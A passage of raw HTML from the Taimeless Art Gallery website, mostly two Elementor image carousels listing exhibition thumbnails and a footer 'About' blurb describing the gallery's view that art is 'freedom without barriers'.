decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/8-2-300x300.jpg" alt="8" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/9-3-300x300.jpg" alt="9" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/10-2-300x300.jpg" alt="10" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/11-2-300x300.jpg" alt="11" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/12-2-300x300.jpg" alt="12" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/13-2-300x300.jpg" alt="13" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/14-300x300.png" alt="14" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/15-2-300x300.jpg" alt="15" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/16-2-300x300.jpg" alt="16" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/17-2-300x300.jpg" alt="17" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="18 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/18-2-300x300.jpg" alt="18" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="19 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/19-1-300x300.jpg" alt="19" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="20 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/20-2-300x300.jpg" alt="20" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="21 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/21-2-300x300.jpg" alt="21" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="22 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/22-2-300x300.jpg" alt="22" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="23 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/23-2-300x300.jpg" alt="23" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="24 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/24-2-300x300.jpg" alt="24" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="25 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/25-2-300x300.jpg" alt="25" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="26 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/26-2-300x300.jpg" alt="26" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="27 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/27-2-300x300.jpg" alt="27" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="28 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/28-2-300x300.jpg" alt="28" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="29 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/29-2-300x300.jpg" alt="29" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="30 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/30-2-300x300.jpg" alt="30" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="31 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/31-2-300x300.jpg" alt="31" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="32 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/32-2-300x300.jpg" alt="32" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="33 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/33-2-300x300.jpg" alt="33" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="34 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/34-2-300x300.jpg" alt="34" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="35 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/35-2-300x300.jpg" alt="35" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="36 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/36-2-300x300.jpg" alt="36" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="37 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/37-2-300x300.jpg" alt="37" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="38 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/38-2-300x300.jpg" alt="38" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="39 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/39-2-300x300.jpg" alt="39" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="40 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/40-2-300x300.jpg" alt="40" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="41 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/41-2-300x300.jpg" alt="41" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="42 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/42-2-300x300.jpg" alt="42" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="43 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/43-300x300.png" alt="43" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="44 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/44-2-300x300.jpg" alt="44" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="45 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/45-2-300x300.jpg" alt="45" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="46 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/46-2-300x300.jpg" alt="46" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="47 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/47-2-300x300.jpg" alt="47" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="48 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/48-300x300.jpeg" alt="48" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a95bae8 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="a95bae8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7efda08 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7efda08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e51516 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="9e51516" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
			<div		class="sc_title sc_title_default" ><span class="sc_item_subtitle sc_title_subtitle sc_align_center sc_item_subtitle_above sc_item_title_style_default">Exhibition</span><h2 class="sc_item_title sc_title_title sc_align_center sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Taimeless Art Exhibition 2025</span></h2></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b64b0ac elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="b64b0ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-994a8ac sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="994a8ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4adc5e elementor-arrows-position-inside elementor-pagination-position-outside sc_fly_static elementor-widget elementor-widget-image-carousel" data-id="c4adc5e" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/07/0-300x300.jpg" alt="0" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/07/1-2-300x300.jpg" alt="1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/07/2-300x300.jpeg" alt="2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/07/3-300x300.jpeg" alt="3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/07/4-2-300x300.jpg" alt="4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/07/5-2-300x300.jpg" alt="5" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/07/6-1-300x300.jpg" alt="6" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/07/7-300x300.jpg" alt="7" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/07/8-300x300.jpg" alt="8" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/07/9-300x300.jpg" alt="9" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/07/10-300x300.jpg" alt="10" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/07/11-300x300.jpeg" alt="11" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/07/12-300x300.jpg" alt="12" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/07/13-300x300.jpg" alt="13" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/07/14-300x300.jpeg" alt="14" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/07/15-300x300.jpeg" alt="15" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/08/5-300x300.jpg" alt="5" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="18 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/08/0-300x300.jpg" alt="0" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="19 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/08/2-1-300x300.jpg" alt="2 (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="20 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/08/4-1-300x300.jpg" alt="4 (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="21 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/08/3-300x300.jpg" alt="3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="22 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/08/1-1-300x300.jpg" alt="1 (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="23 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/1-2-300x300.jpg" alt="1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="24 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/2-2-300x300.jpg" alt="2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="25 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/3-2-300x300.jpg" alt="3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="26 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/4-3-300x300.jpg" alt="4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="27 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/5-2-300x300.jpg" alt="5" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="28 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/6-2-300x300.jpg" alt="6" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="29 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/7-2-300x300.jpg" alt="7" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="30 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/8-1-300x300.jpg" alt="8" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="31 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/9-1-300x300.jpg" alt="9" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="32 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/10-1-300x300.jpg" alt="10" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="33 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/11-1-300x300.jpg" alt="11" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="34 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/12-300x300.jpg" alt="12" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="35 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/13-300x300.jpg" alt="13" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="36 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/14-300x300.jpg" alt="14" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="37 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/15-300x300.jpg" alt="15" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="38 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/16-300x300.jpg" alt="16" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="39 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/17-300x300.jpg" alt="17" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="40 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/18-300x300.jpg" alt="18" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="41 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/19-300x300.jpg" alt="19" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="42 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/20-300x300.jpg" alt="20" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="43 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/21-300x300.jpg" alt="21" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="44 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/22-300x300.jpg" alt="22" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="45 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/23-300x300.jpg" alt="23" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="46 of 46" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/09/24-300x300.jpg" alt="24" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	
</article>
						</div>
											</div>
								</div>
							<a id="footer_skip_link_anchor" class="expo_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_19088 footer_custom_footer-photography">
			<div data-elementor-type="cpt_layouts" data-elementor-id="19088" class="elementor elementor-19088">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7e59bb elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="7e59bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6687dc3d sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="6687dc3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-7961b235 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="7961b235" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-794a2f27 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-full_width sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="794a2f27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-16d31d2e sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="16d31d2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-492d4e39 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="492d4e39" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
			<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">About </span></h6></div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7279cdb2 sc_fly_static elementor-widget elementor-widget-spacer" data-id="7279cdb2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-50c9d05a sc_fly_static elementor-widget elementor-widget-text-editor" data-id="50c9d05a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Based on the mentality that “art is freedom without barriers”, Taimeless Art Gallery collaborates with a wide range of international modern and contemporary artists. </p>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-35601549 sc_fly_static elementor-widget elementor-widget-spacer" data-id="35601549" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-79298502 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="79298502" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  
